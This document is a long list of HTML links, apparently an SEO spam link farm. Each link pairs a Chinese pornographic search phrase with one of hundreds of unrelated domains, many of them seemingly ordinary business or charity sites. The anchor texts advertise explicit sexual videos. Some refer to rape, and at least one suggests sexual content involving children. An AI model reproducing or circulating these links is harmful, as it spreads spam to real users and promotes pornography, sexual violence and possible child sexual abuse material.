<a href="http://www.pospad.cn" target="_blank">鲁死你资源站亚洲av</a>|
<a href="http://www.wuyepeixun.cn" target="_blank">国产色婷婷亚洲99精品</a>|
<a href="http://csmakeupmy.com" target="_blank">人妻无码av天堂二区网站</a>|
<a href="http://m.arpsz.com" target="_blank">国产00粉嫩馒头一线天萌白酱</a>|
<a href="http://www.mhhuanyu.cn" target="_blank">国产精品美女www</a>|
<a href="http://m.clean-cooling-systems.com" target="_blank">国产在线永久免费观看</a>|
<a href="http://www.gotoworksource.com" target="_blank">免费视频99只有精品视频</a>|
<a href="http://m.cqhaoju.com" target="_blank">2019亚洲无码</a>|
<a href="http://m.sinooceangroup-hz.com" target="_blank">亚洲不卡一卡2卡三卡4卡5卡</a>|
<a href="http://www.hermesin.cn" target="_blank">国产在视频精品线观看</a>|
<a href="http://hiupg.cn" target="_blank">91video国产一区</a>|
<a href="http://www.huyid.cn" target="_blank">中文字幕人妻熟女人妻洋洋</a>|
<a href="http://www.christosdeli.com" target="_blank">亚洲色欲在线播放一区</a>|
<a href="http://www.qiashang.cn" target="_blank">日本欧美成人片aaaa</a>|
<a href="http://m.jingyishangmei.cn" target="_blank">国产欧美日韩电影成人网站</a>|
<a href="http://merchantsquaycork.com" target="_blank">中文字幕无码av波多野吉衣</a>|
<a href="http://m.kabalegadiner.com" target="_blank">无码人妻精品一区二区三18禁</a>|
<a href="http://m.acneremovals.com" target="_blank">国内精品永久av免费看</a>|
<a href="http://www.xamlt.cn" target="_blank">国产裸体美女一区二区三区</a>|
<a href="http://m.myqstore.com" target="_blank">国产最爽的视频国语对白</a>|
<a href="http://www.beitun.net" target="_blank">av中文av无码</a>|
<a href="http://www.52oe.cn" target="_blank">亚洲小说区图片区另类春色</a>|
<a href="http://www.centralbisnis.com" target="_blank">亚洲综合高清无码</a>|
<a href="http://www.dglongxu.cn" target="_blank">久久天天操夜夜操狠狠操</a>|
<a href="http://www.39ly.com.cn" target="_blank">日韩美女在线观看一区</a>|
<a href="http://m.victoryroadunite.com" target="_blank">中文字幕久热精品视频在线</a>|
<a href="http://dvdcanal.com" target="_blank">综合7799亚洲伊人爱爱网</a>|
<a href="http://m.linghangcn.cn" target="_blank">亚洲精品99久久久久中文字幕亚洲黄色免费电影</a>|
<a href="http://beautysupplysupermarket.com" target="_blank">国产精品内射久久久久欢欢</a>|
<a href="http://m.winkyandblinky.com" target="_blank">国产高清亚洲经典婷婷</a>|
<a href="http://m.sarabinghamphotography.com" target="_blank">中文乱码字幕精品高清国产av</a>|
<a href="http://cxgkj.cn" target="_blank">男男av纯肉无码免费播放</a>|
<a href="http://www.thehotelexplorer.com" target="_blank">免费夜色污私人影院在线观看</a>|
<a href="http://rauchpa.com" target="_blank">欧美亚洲国产专区91在线</a>|
<a href="http://pafhd.cn" target="_blank">无码AV一区二区三区无码</a>|
<a href="http://www.bmpowermain.com" target="_blank">欧美精品videosbestsex日本</a>|
<a href="http://longbaba.com.cn" target="_blank">成人性生交A片免费看</a>|
<a href="http://m.sanhud.com" target="_blank">亚洲无人区码一二三码区别图片</a>|
<a href="http://hhtoolinc.com" target="_blank">亚洲欧美伊人久久综合一区二区</a>|
<a href="http://www.wangjunxia5126.cn" target="_blank">a∨无码东京热亚洲男人的天堂</a>|
<a href="http://www.401usa.com" target="_blank">人妻少妇中文字幕久久</a>|
<a href="http://www.himihan.com" target="_blank">99久久久国产精品免费牛牛</a>|
<a href="http://pyroteknikdesign.com" target="_blank">下载日韩一级黄色片</a>|
<a href="http://www.ticksboutique.com" target="_blank">久热中文字幕无码视频</a>|
<a href="http://www.warbirdsrc.com" target="_blank">最近2019中文字幕电影免费看</a>|
<a href="http://parkvillagehouston.com" target="_blank">国产一区二区三区资源</a>|
<a href="http://earthislandinstitute.net" target="_blank">天天爽夜夜爽视频精品</a>|
<a href="http://m.imapmybirding.com" target="_blank">精品久久久久久免费人妻</a>|
<a href="http://m.filmkomedi.com" target="_blank">国产美女高潮流白浆视频</a>|
<a href="http://circlesofhumanity.com" target="_blank">亚洲精品亚洲人成在现</a>|
<a href="http://www.makeyouonline.com" target="_blank">亚洲国产日韩成人A在线欧美</a>|
<a href="http://www.teante.cn" target="_blank">国产人妖在线观看一区二区</a>|
<a href="http://www.xiaozhongjiu.cn" target="_blank">色婷婷丁香五月久久综合</a>|
<a href="http://www.hrbbp.com" target="_blank">国产精品大片在线看</a>|
<a href="http://m.plan-green.com" target="_blank">久久97精品久久久久久久不卡</a>|
<a href="http://m.bokke.cn" target="_blank">亚洲日韩AV无码</a>|
<a href="http://m.21juejin.com" target="_blank">国产精品特级毛片久久久</a>|
<a href="http://m.byox.cn" target="_blank">国产精品看片在线观看AV</a>|
<a href="http://m.nintendoforums.net" target="_blank">亚洲色婷婷综合开心网</a>|
<a href="http://brrappgames.com" target="_blank">久久久精品三级播放一区</a>|
<a href="http://www.monteswine.com" target="_blank">国产免费一级黄色录像</a>|
<a href="http://www.huaciporcelain.com.cn" target="_blank">国产一级内射视频</a>|
<a href="http://www.liquidxonline.com" target="_blank">国产亚洲精品久久久久久久久久久动漫</a>|
<a href="http://www.kngoo.com" target="_blank">国产一区二区三区成人欧美日韩在线观看</a>|
<a href="http://www.eyibiao.cn" target="_blank">99热精品毛片全部国产无缓冲</a>|
<a href="http://cerchice.com" target="_blank">99国产精品永久免费视频</a>|
<a href="http://www.allthebuttons.com" target="_blank">老师穿白丝JK把我夹的好爽AV</a>|
<a href="http://m.biophotosharing.com" target="_blank">奇米四色7777中文字幕</a>|
<a href="http://m.sgclt.cn" target="_blank">亚洲YOUWU永久无码精品</a>|
<a href="http://www.astucesblog.com" target="_blank">综合色一色综合久久网</a>|
<a href="http://www.jameskosmaslaw.com" target="_blank">亚洲精品夜夜夜妓女网</a>|
<a href="http://gllyu.cn" target="_blank">国产乱码卡1卡二卡3卡4卡5</a>|
<a href="http://m.cruxd.cn" target="_blank">国产女人喷潮在线观看视频</a>|
<a href="http://tian-que.cn" target="_blank">中文日韩欧免费视频</a>|
<a href="http://m.vowuv.cn" target="_blank">久久久久久亚洲精品不卡</a>|
<a href="http://m.sammuth.com" target="_blank">久久996国产精品免费</a>|
<a href="http://www.hzmb.com.cn" target="_blank">18video性欧美19sex高清</a>|
<a href="http://www.inthai.com.cn" target="_blank">国产精品边做奶水狂喷</a>|
<a href="http://yasaja.com" target="_blank">色婷婷久久综合中文久久一本`</a>|
<a href="http://aijiehun.cn" target="_blank">欧美激情视频在线观看一区二区三区</a>|
<a href="http://hermesin.cn" target="_blank">国产精品久久..4399</a>|
<a href="http://m.haptixtouch.com" target="_blank">一级.com操逼黑丝日韩片</a>|
<a href="http://secrets-et-conseils.com" target="_blank">亚洲成av人无码不卡影片</a>|
<a href="http://www.hlfz.com.cn" target="_blank">国产精品日韩一区二区三区</a>|
<a href="http://m.getuz.com" target="_blank">EEUSS鲁丝片AV无码</a>|
<a href="http://www.imapmyfishing.com" target="_blank">国产麻豆videoxxxx实拍</a>|
<a href="http://www.saul-gac.com" target="_blank">2021国内精品久久久久精免费</a>|
<a href="http://m.kh163.cn" target="_blank">欧美日韩免费成人人片</a>|
<a href="http://m.lt-55.com" target="_blank">四虎国产精品永久在线观看</a>|
<a href="http://www.wxmyfs.com" target="_blank">亚洲国产日韩不卡综合</a>|
<a href="http://www.dgqclp.cn" target="_blank">国产看黄网站又黄又爽又色</a>|
<a href="http://m.tfen.com.cn" target="_blank">久久久99品牌的特色产品</a>|
<a href="http://www.meganahmadi.com" target="_blank">国产麻花豆剧传媒精品MV在线</a>|
<a href="http://junjumall.com" target="_blank">国产欧美日韩一区二区加勒比</a>|
<a href="http://m.astoria.net.cn" target="_blank">成全影视在线观看第6季</a>|
<a href="http://www.jocurijocuri2.com" target="_blank">国产免费aⅤ在线</a>|
<a href="http://m.aqwhdy.cn" target="_blank">国产小视频孩交免费</a>|
<a href="http://namecom.cn" target="_blank">国产精品99久久99久久久不卡</a>|
<a href="http://licij.cn" target="_blank">97精品伊人久久大香线蕉</a>|
<a href="http://www.i-myt.cn" target="_blank">国产欧美高日韩精品久久一区二区</a>|
<a href="http://chenegapssbu.com" target="_blank">中文字幕大香视频蕉免费</a>|
<a href="http://m.wpwzk.cn" target="_blank">亚洲欧洲国产综合aⅴ无码</a>|
<a href="http://m.ruanboli.cn" target="_blank">欧美一级精品久久中文</a>|
<a href="http://m.teddyteh.com" target="_blank">红尘影院手机在线观看</a>|
<a href="http://huaibian.com" target="_blank">在线精品国产一区二区三区</a>|
<a href="http://www.atmusenergy.com" target="_blank">国产无遮挡又黄又爽在线观看</a>|
<a href="http://coccinelleetpapillon.com" target="_blank">久久综合婷婷成人网站</a>|
<a href="http://polaohu7.cn" target="_blank">亚州AV无码永久无限精品</a>|
<a href="http://www.clustersuplly.com" target="_blank">99热国产这里只有精品9九</a>|
<a href="http://www.tothemouseandback.com" target="_blank">国产欧美一区二区日本加勒比</a>|
<a href="http://www.ccrzt.cn" target="_blank">国产99视频精品免费视频6</a>|
<a href="http://www.ribbonsandbowsohmy.net" target="_blank">亚洲国产成人手机在线观看</a>|
<a href="http://soso519.com" target="_blank">国产成人综合色在线观看网站</a>|
<a href="http://sunpont.cn" target="_blank">麻豆国产巨作AV剧情</a>|
<a href="http://m.yinzhiyun.net.cn" target="_blank">丁香五月无毒不卡激情在线</a>|
<a href="http://m.original-i.com" target="_blank">久久精品道一区二区三区</a>|
<a href="http://hanjiw.com" target="_blank">亚洲熟妇AV日韩熟妇AV</a>|
<a href="http://m.xiaozhongjiu.cn" target="_blank">国产精品久久久久久无毒不卡</a>|
<a href="http://www.iphone55.com" target="_blank">99热精品久久只有精品</a>|
<a href="http://stantivesoft.com" target="_blank">国产在线精品一区免费香蕉</a>|
<a href="http://m.cymzt.cn" target="_blank">国产婷婷丁香久久综合</a>|
<a href="http://www.eyibiao.cn" target="_blank">国产高清成人mv在线观看</a>|
<a href="http://m.sz-dac.cn" target="_blank">久久久国产精品ⅤA麻豆</a>|
<a href="http://www.gocallaghan.com" target="_blank">国产高清自产拍av在线</a>|
<a href="http://www.inocr.com" target="_blank">国产亚洲日韩在线A不卡</a>|
<a href="http://m.softerworks.com" target="_blank">黄色一区二区三区在线日本</a>|
<a href="http://www.cnzbgq.com" target="_blank">免费黄色精品一区二区</a>|
<a href="http://www.tongjvge.cn" target="_blank">亚洲精品国产成人综合久久久久久久久</a>|
<a href="http://m.usn-nigeria.com" target="_blank">久久人妻无码毛片A片麻豆潘金莲</a>|
<a href="http://circlesofhumanity.com" target="_blank">国产精品影院在线</a>|
<a href="http://www.rjkts.cn" target="_blank">欧美一级二级三级在线观看</a>|
<a href="http://www.sandermoenlearning.com" target="_blank">国产精品久久..4399</a>|
<a href="http://m.y1551.com" target="_blank">偷拍亚洲制服另类无码专区</a>|
<a href="http://www.theedgemd.com" target="_blank">精品一区深夜在线观看</a>|
<a href="http://m.sliav.cn" target="_blank">亚洲精品欧美综合二区</a>|
<a href="http://www.yihexw.com" target="_blank">亚国产亚洲亚洲精品视频</a>|
<a href="http://www.mitsofts.com" target="_blank">无码av中文字幕免费放</a>|
<a href="http://sg49.cn" target="_blank">国产极品JK白丝喷白浆免费视频</a>|
<a href="http://www.wjkat.cn" target="_blank">亚洲wm高清在线</a>|
<a href="http://m.sabinegaffron.com" target="_blank">欧美精品亚洲精品日韩已满十八</a>|
<a href="http://www.bosge.cn" target="_blank">亚洲欧洲一二三区</a>|
<a href="http://m.sxhjzl.com" target="_blank">伊人久久大香线蕉AV一区</a>|
<a href="http://m.aty08.cn" target="_blank">亚洲第一福利视频</a>|
<a href="http://m.searchpeack.com" target="_blank">丰满少妇被猛烈进入高清APP</a>|
<a href="http://www.gzmingka.com" target="_blank">欧美国产日本高清不卡</a>|
<a href="http://m.crackedstl.com" target="_blank">国产一区二区三区免费播放</a>|
<a href="http://ryuusei-fansubs.com" target="_blank">国产香蕉一区二区三区在线视频</a>|
<a href="http://m.mathiasmonribot.com" target="_blank">黄网站色视频免费国产</a>|
<a href="http://19cang.cn" target="_blank">亚洲日韩另类制服无码专区</a>|
<a href="http://www.flovent.net" target="_blank">综合色一色综合久久网</a>|
<a href="http://m.sejq.cn" target="_blank">亚洲国产精品久久艾草</a>|
<a href="http://www.cntspsp.cn" target="_blank">久久区二区干Bβⅹⅹ</a>|
<a href="http://www.msung.com.cn" target="_blank">国产免费aⅤ在线</a>|
<a href="http://www.iihl.cn" target="_blank">国产级特黄AAAAAA片在线看</a>|
<a href="http://www.gayclap.com" target="_blank">久久亚洲2017无码中文</a>|
<a href="http://weigi.cn" target="_blank">一群黑人大战亚裔女在线播放</a>|
<a href="http://wwwbabytree.com" target="_blank">777色婷婷AV一区二区三</a>|
<a href="http://m.king-ting.com" target="_blank">日韩精品国产一区二区</a>|
<a href="http://m.vougalaw.com" target="_blank">漂亮人妻偷人精品视频</a>|
<a href="http://www.squierink.com" target="_blank">黄色视频在线观看又黄又爽</a>|
<a href="http://www.qlww.cn" target="_blank">国内精品国语自产拍在线观看</a>|
<a href="http://nnmh.com.cn" target="_blank">国产精品色欲AV亚洲三区</a>|
<a href="http://m.rangqiupan.cn" target="_blank">亚洲精品国产精品乱码不卡</a>|
<a href="http://m.updetinfo.com" target="_blank">精品人妻无码一区二区三区性</a>|
<a href="http://www.yihexw.com" target="_blank">日本一区免费在线不卡</a>|
<a href="http://m.kuwaitism.com" target="_blank">日本AⅤ精品一区二区三区</a>|
<a href="http://www.zhznsc.com" target="_blank">中国精品少妇hd</a>|
<a href="http://ourside.cn" target="_blank">亚洲综合色丁香婷婷六月图片</a>|
<a href="http://newest-jordans.com" target="_blank">中文字幕在线亚洲另类在线</a>|
<a href="http://jameskosmaslaw.com" target="_blank">国产日韩欧美在线在线视频</a>|
<a href="http://m.markpinnock.com" target="_blank">日本不卡在线视频二区三区</a>|
<a href="http://www.corefuture.cn" target="_blank">四虎久久久久久无码精品</a>|
<a href="http://hangzhoutaiwei.com.cn" target="_blank">国精品产露脸偷拍视频</a>|
<a href="http://admshipyards.com" target="_blank">高清精品一区二区三区一区</a>|
<a href="http://lohashostel.com" target="_blank">国内精品久久久人妻中文字幕</a>|
<a href="http://gzwellline.com" target="_blank">亚洲一区二区三区丝袜</a>|
<a href="http://resafric.com" target="_blank">亚洲中文字幕无码AV正片</a>|
<a href="http://m.zglsspjypt.cn" target="_blank">久久久久久无码免费大片</a>|
<a href="http://casemayfield.com" target="_blank">免费看成人A片无码网站</a>|
<a href="http://www.austintexasbusinesslist.com" target="_blank">亚洲成色综合网站在线</a>|
<a href="http://unitedartscm.com" target="_blank">免费一本色道久久一区</a>|
<a href="http://www.chenegapssbu.com" target="_blank">精品人妻无码不卡中文字幕</a>|
<a href="http://m.chinazss.com" target="_blank">亚洲无线码一区二区三区</a>|
<a href="http://m.misstuscaloosa.com" target="_blank">国产精品国产三级国产专区53</a>|
<a href="http://www.win1861.com" target="_blank">国产啪精品视频网站免费尤物</a>|
<a href="http://fluffyshower.com" target="_blank">日韩人妻无码精品一区二区三区电影</a>|
<a href="http://m.mygcs.cn" target="_blank">欧美一级在线做性</a>|
<a href="http://hao222.cn" target="_blank">久久66热在精品国产</a>|
<a href="http://m.downloadrush.com" target="_blank">日韩亚洲不卡在线视频频道</a>|
<a href="http://ihjjo.cn" target="_blank">下载日韩一级黄色片</a>|
<a href="http://m.ctkjsb.cn" target="_blank">国产日韩欧美激情视频在线观看</a>|
<a href="http://m.ixuexiba.com" target="_blank">成在人线AV无码免费高潮喷水</a>|
<a href="http://m.cjaq.cn" target="_blank">麻豆国产巨作AV剧情</a>|
<a href="http://m.pj1837.com" target="_blank">日本丰满熟妇无码</a>|
<a href="http://m.hongjiangjixie.com" target="_blank">亚洲综合无码一区二区av</a>|
<a href="http://m.victorfrancolawfirm.com" target="_blank">精品亚洲成a人片在线观看</a>|
<a href="http://m.shoucangshow.cn" target="_blank">久久免费视频国产</a>|
<a href="http://www.pro-man.net" target="_blank">亚洲国产综合av剧情</a>|
<a href="http://www.gypsyhousecafe.com" target="_blank">曰皮全部过程视频免费国产</a>|
<a href="http://www.isgolfclub.com" target="_blank">亚洲国产成人五月综合网</a>|
<a href="http://m.kacene.com" target="_blank">国产乱人伦精品一区二区在线观看</a>|
<a href="http://win1861.com" target="_blank">亚洲日韩精品久久久久一区</a>|
<a href="http://m.gayclap.com" target="_blank">国产成人美女裸体片免费看</a>|
<a href="http://www.bjpve.cn" target="_blank">国产av一区二区三精品</a>|
<a href="http://www.teante.cn" target="_blank">精品久久久久久东京热</a>|
<a href="http://www.crewapplications.com" target="_blank">黑巨人与欧美精品一区</a>|
<a href="http://nvrenmeng.cn" target="_blank">5858s亚洲色大成网站www</a>|
<a href="http://littlecs.com" target="_blank">亚洲天堂一区二区三区</a>|
<a href="http://m.christian-warfare.com" target="_blank">国产又黄又大又粗视频麻豆</a>|
<a href="http://www.ambowie.com" target="_blank">国产精品悠悠久久人妻精品</a>|
<a href="http://js-hangang.com" target="_blank">一级高清大婬片国产</a>|
<a href="http://szksdwl.com" target="_blank">久久精品综合热久久</a>|
<a href="http://danjuanji.cn" target="_blank">国产又黄又大又粗视频麻豆</a>|
<a href="http://www.newspeeds.com" target="_blank">欧美亚洲国产片在线播放麻豆</a>|
<a href="http://m.ok668.org.cn" target="_blank">国产国语一级在线播放</a>|
<a href="http://www.jiachuangcn.com" target="_blank">国产精品久久久午夜夜伦鲁鲁</a>|
<a href="http://m.popnetsoft.com" target="_blank">国产片a国产片免费看视频</a>|
<a href="http://www.nearbyglobal.cn" target="_blank">最近播放中文版在线观看电视剧</a>|
<a href="http://changyibaozhuang.com" target="_blank">国产成人免费一区二区三区影</a>|
<a href="http://grandkingghidorah.com" target="_blank">亚洲日本欧美久久久久久</a>|
<a href="http://m.kyrielondon.com" target="_blank">亚洲欧美日韩久久精品第一区</a>|
<a href="http://royhutton.com" target="_blank">91精品视频在线</a>|
<a href="http://www.prisonfilms.com" target="_blank">欧美天欧美天堂aⅴ在线</a>|
<a href="http://m.medillnewsdc.com" target="_blank">久久永久免费人妻精品我不卡</a>|
<a href="http://odyrm.com" target="_blank">久久人人爽人人爽人人片avy</a>|
<a href="http://www.2atu.com" target="_blank">国产亚洲精品久久久久久大师</a>|
<a href="http://gaidiu.cn" target="_blank">无码三级中文字幕精品</a>|
<a href="http://www.kirstenevans.net" target="_blank">精品亚洲国产大片</a>|
<a href="http://m.dhjb.net" target="_blank">欧美一级黄片在线播放</a>|
<a href="http://www.blackpowerawards.com" target="_blank">亚洲一区二区三区成人网站</a>|
<a href="http://m.esraweshowroom.com" target="_blank">日本高清不卡中文字幕免费</a>|
<a href="http://592tb.cn" target="_blank">国产麻豆精品福利在线</a>|
<a href="http://m.lieaiwang.com" target="_blank">国产在线观看精品日韩</a>|
<a href="http://www.hajxlm.cn" target="_blank">成人做爰黄A片免费看下载按摩</a>|
<a href="http://fitness-gadgets.com" target="_blank">女明星黄网站色视频免费国产</a>|
<a href="http://m.jzyg.com.cn" target="_blank">亚洲高清国产拍精品26u</a>|
<a href="http://lexingtondiscos.com" target="_blank">久久亚洲精品AV无码四区</a>|
<a href="http://aostyle.com" target="_blank">国产一区在线欧美日韩</a>|
<a href="http://www.wsjh.com.cn" target="_blank">99久久婷婷国产综合精品青草免费</a>|
<a href="http://www.junlilai.com.cn" target="_blank">欧美国产精品精品</a>|
<a href="http://www.qceo.com.cn" target="_blank">人人妻人人澡av</a>|
<a href="http://sparkleglobal.com" target="_blank">久久97精品久久久久久久不卡</a>|
<a href="http://www.yiliaoqixie.net.cn" target="_blank">亚洲欧美激情综合</a>|
<a href="http://m.robertclysejackson.com" target="_blank">黑色丝袜无码中中文字幕</a>|
<a href="http://www.ruanboli.cn" target="_blank">国产av一区二区最新精品</a>|
<a href="http://m.szbwk.cn" target="_blank">国产精品扒开腿做爽爽爽A片</a>|
<a href="http://m.walkbyday.com" target="_blank">午夜国人精品av免费看</a>|
<a href="http://m.archiesgifts.com" target="_blank">国产精品成人黄色</a>|
<a href="http://m.rollingdoordesigns.com" target="_blank">久久久久国产精品免费视频</a>|
<a href="http://m.3aa3.cn" target="_blank">乱人伦人妻中文字幕无码</a>|
<a href="http://sierraesmeralda.com" target="_blank">2024国产麻豆剧传媒精品</a>|
<a href="http://m.themerrymas.com" target="_blank">91黄在线观看国产亚洲</a>|
<a href="http://cncpsoft.com" target="_blank">国产极品JK白丝喷白浆在</a>|
<a href="http://www.3ya888.com" target="_blank">国产剧情办公室黑色丝袜在线</a>|
<a href="http://www.barbarfoods.com" target="_blank">欧美精品久久久影院</a>|
<a href="http://shengdahb.com" target="_blank">国产又黄又爽胸又大免费视频</a>|
<a href="http://kejishidai.cn" target="_blank">国产高潮流白浆喷水在线观看</a>|
<a href="http://m.strategictradingsystems.com" target="_blank">惠民福利亚洲人成网站色7799</a>|
<a href="http://bsta.cn" target="_blank">久久亚洲日韩精品一区二区三区</a>|
<a href="http://www.pbrr.com.cn" target="_blank">97香蕉超级碰碰碰久久兔费</a>|
<a href="http://m.owjjs.cn" target="_blank">欧美日韩国产亚洲一区二区三区</a>|
<a href="http://m.6h75.cn" target="_blank">日本道最新高清不卡二区</a>|
<a href="http://m.guangxitum.cn" target="_blank">最近2018免费中文字幕4</a>|
<a href="http://bidetsale.com" target="_blank">国产免费jizz在线播放视频</a>|
<a href="http://sxdongwei.com" target="_blank">91亚洲一区二区三区</a>|
<a href="http://fishing-poles.com" target="_blank">99久久亚洲综合精品成人</a>|
<a href="http://m.19cang.cn" target="_blank">思思久久精品丝袜一区</a>|
<a href="http://www.noaide.com" target="_blank">精品亚洲国产成人A片在线播放</a>|
<a href="http://caradvice.com.cn" target="_blank">国产精品人妻99一区二</a>|
<a href="http://www.lovetx.cn" target="_blank">毛片无遮挡在线视频免费</a>|
<a href="http://www.globalwebflavors.com" target="_blank">亚洲制服丝袜一区二区三区</a>|
<a href="http://m.00yo.cn" target="_blank">日本一道综合一本88在线</a>|
<a href="http://m.tlsl.com.cn" target="_blank">日本久久久久亚洲中字幕</a>|
<a href="http://tekarin.cn" target="_blank">国产成人免费全部</a>|
<a href="http://prolumentech.com" target="_blank">无码人妻丰满熟妇啪啪7774</a>|
<a href="http://www.gcybertech.com" target="_blank">久久亚洲2017无码中文</a>|
<a href="http://www.mywhitewifeneedsblackcock.com" target="_blank">国产高清自产拍av在线</a>|
<a href="http://meblat.com" target="_blank">日本久久久久亚洲中字幕</a>|
<a href="http://aostyle.com" target="_blank">久久精品国产精品亚洲蜜月</a>|
<a href="http://huntsblog.com" target="_blank">国产传媒18精品免费观看</a>|
<a href="http://www.cnmsl.cn" target="_blank">亚洲人成人无WWW影院</a>|
<a href="http://www.aostyle.com" target="_blank">国产一区二区四区在线观看</a>|
<a href="http://www.win1861.com" target="_blank">国产精品亚洲а∨天堂2021</a>|
<a href="http://www.orderafricanviolets.com" target="_blank">i国产一区二区三区中文在线</a>|
<a href="http://m.rhcable.cn" target="_blank">成人做爰69片免费看网站野花</a>|
<a href="http://www.projectorigingame.com" target="_blank">精品亚洲成a人片在线观看</a>|
<a href="http://www.inocr.com" target="_blank">国产亚洲美女精品久久久2020</a>|
<a href="http://www.mintedwords.com" target="_blank">日本精品一区二区三区在线观看</a>|
<a href="http://bbwl.com.cn" target="_blank">国产91一区二区在线播放不卡</a>|
<a href="http://www.nordex-online.com.cn" target="_blank">欧美成人一级二级三级在线观看免费</a>|
<a href="http://www.credit-v.com" target="_blank">福利一区在线视频</a>|
<a href="http://hotscreennames.com" target="_blank">在线观看精品视频一区二区三区</a>|
<a href="http://m.longuu.com.cn" target="_blank">在线视频夫妻内射</a>|
<a href="http://www.vsbox.cn" target="_blank">久久久久国产精品免费视频</a>|
<a href="http://www.junlilai.com.cn" target="_blank">亚洲堂天AV在线观看</a>|
<a href="http://m.rosaromance.com" target="_blank">亚洲精品在看在线观看</a>|
<a href="http://m.rover12421.com" target="_blank">免费无码又爽又刺激网站</a>|
<a href="http://www.ipgpi.cn" target="_blank">久久午夜福利无码1000合集</a>|
<a href="http://m.inocr.com" target="_blank">国产a国产片国产</a>|
<a href="http://www.cynthiamerhej.com" target="_blank">人妻少妇精品中文字幕AV</a>|
<a href="http://m.wxjingui.cn" target="_blank">国产福利一区二区三区高清</a>|
<a href="http://www.alzheimerdeandalucia.com" target="_blank">久久久国产精品一区二区18禁</a>|
<a href="http://www.liquidmouse.com.cn" target="_blank">日韩欧美综合在线精品观看</a>|
<a href="http://www.hostparlor.com" target="_blank">手机看片日韩国产</a>|
<a href="http://jinhu11.cn" target="_blank">永久免费看a片无码网站下载</a>|
<a href="http://www.fl8w.com" target="_blank">国产目拍亚洲精品一区麻豆</a>|
<a href="http://www.puystory.net" target="_blank">亚洲国产综合精品中久</a>|
<a href="http://m.himin-wz.com" target="_blank">亚洲免费视频日本一区二区</a>|
<a href="http://m.fm-creditcard.com" target="_blank">亚洲欧美国产国产一区二区三区</a>|
<a href="http://m.cookcock.com" target="_blank">中文字幕久久波多野结衣av不卡</a>|
<a href="http://www.ownsealbeach.com" target="_blank">国产成人亚洲精品影院</a>|
<a href="http://www.hillsideprinting.com" target="_blank">中文字幕国产高清</a>|
<a href="http://m.digitalarroba.com" target="_blank">国产欧美va欧美va香蕉在线观看</a>|
<a href="http://strataoffices.com" target="_blank">一级片带强奸国产网站视频</a>|
<a href="http://www.audiolp.com" target="_blank">日韩精品视频一区在线</a>|
<a href="http://www.lazerdns.com" target="_blank">亚洲第一中文字幕a</a>|
<a href="http://www.beoriginaluk.com" target="_blank">日韩精品一区二区大桥未久</a>|
<a href="http://www.justhealthconsultants.com" target="_blank">欧美中文字幕一区二区三区</a>|
<a href="http://m.netadbar.com" target="_blank">午夜免费无码福利视频</a>|
<a href="http://gwpzp.cn" target="_blank">加勒比色综合久久久久久久久</a>|
<a href="http://www.ydsilicone.com" target="_blank">日韩精品内射视频免费观看</a>|
<a href="http://m.ortizstudiodesigns.com" target="_blank">国产看黄网站又黄又爽又色</a>|
<a href="http://www.rocketenglish.cn" target="_blank">亚洲1区2区3区精华液</a>|
<a href="http://rauchpa.com" target="_blank">萌白酱粉嫩jk福利视频在线观看</a>|
<a href="http://m.nahalforoshgah.com" target="_blank">在线播放无码高潮的视频</a>|
<a href="http://www.nomadcreate.com" target="_blank">国产精品久久久久久影院</a>|
<a href="http://elativemarketing.com" target="_blank">一级欧美高清在线视频</a>|
<a href="http://jinkoudai.com.cn" target="_blank">日本精品一区在线</a>|
<a href="http://zxjczs.com" target="_blank">99热精品久久只有精品</a>|
<a href="http://www.trueprecision.net" target="_blank">国产精品99re在线观看</a>|
<a href="http://www.etik-immo.com" target="_blank">精品免费久久毛片</a>|
<a href="http://m.ekkp.cn" target="_blank">亚洲国产精品久久久久爰色欲</a>|
<a href="http://moviecompound.com" target="_blank">国产精品久久福利网站</a>|
<a href="http://www.kaasmoexhibitions.com" target="_blank">日韩加勒比无码人妻系列</a>|
<a href="http://www.qzjlm.com" target="_blank">色婷婷综合在线视频最新</a>|
<a href="http://m.phuketdive.net" target="_blank">中文字幕大香视频蕉免费</a>|
<a href="http://m.nubak.net" target="_blank">尤物TV国产精品看片在线</a>|
<a href="http://zgdmfh.cn" target="_blank">丰满少妇人妻无码专区</a>|
<a href="http://m.allthebuttons.com" target="_blank">黑人无码精品又粗又大又长</a>|
<a href="http://m.jocurijocuri2.com" target="_blank">日韩av无码精品专区</a>|
<a href="http://m.xwfpt.cn" target="_blank">色欲亚洲欧美日韩精品自拍</a>|
<a href="http://m.czechpub.cn" target="_blank">1024手机看片久久国产</a>|
<a href="http://m.xiaokemusic.cn" target="_blank">337P粉嫩日本欧洲亚洲大胆</a>|
<a href="http://www.1qikan.com.cn" target="_blank">高清无码在线观看网址</a>|
<a href="http://www.yuekaigz.com" target="_blank">精品久久久久国产三级</a>|
<a href="http://powerskell.com" target="_blank">久久99国产精品久久</a>|
<a href="http://www.evohedigital.com" target="_blank">日韩一级毛一区二区</a>|
<a href="http://www.vsbox.cn" target="_blank">精品人妻码一区二区三区</a>|
<a href="http://m.kssiatvm.com" target="_blank">潘甜甜在线观看日韩一区二区</a>|
<a href="http://robertclysejackson.com" target="_blank">国产精品麻豆A片必属品</a>|
<a href="http://www.ahyzy.cn" target="_blank">国产欧美日韩VA另类</a>|
<a href="http://www.howleaky.net" target="_blank">精品久久久久久久久中文字幕</a>|
<a href="http://creationscaraibes.com" target="_blank">伊人蕉久中文字幕无码专区</a>|
<a href="http://www.hypocorisma.net" target="_blank">亚洲天堂一区二区三区</a>|
<a href="http://liukexing.com" target="_blank">欧美日韩国产亚洲一区二区三区</a>|
<a href="http://www.xjsxzx.cn" target="_blank">最近更新中文字幕2019图片</a>|
<a href="http://www.ypaey.cn" target="_blank">亚洲精品国产suv</a>|
<a href="http://m.waplove.cn" target="_blank">精品国产肉丝袜久久</a>|
<a href="http://m.8mwoo1d.cn" target="_blank">亚洲精华国产精华精华液网站</a>|
<a href="http://crispythought.com" target="_blank">久久国产精品亭亭亚洲Av</a>|
<a href="http://imapmyski.com" target="_blank">国产尤物AV尤物在线看</a>|
<a href="http://hnjxpm.cn" target="_blank">精品视频一区二区三区在线高清</a>|
<a href="http://www.aflamibest.com" target="_blank">中文字幕乱近親相姦</a>|
<a href="http://m.ggwhw.com.cn" target="_blank">午夜精品白在线观看</a>|
<a href="http://www.gzmingka.com" target="_blank">久久96国产精品久久久</a>|
<a href="http://komui.com" target="_blank">人妻中出无码一区二区三区</a>|
<a href="http://m.glyoxal.com.cn" target="_blank">久久久精品国产SM最大网站</a>|
<a href="http://m.hntaida.cn" target="_blank">激情偷乱人伦在线视频</a>|
<a href="http://zhengtuo168.cn" target="_blank">久久精品国产亚洲av久</a>|
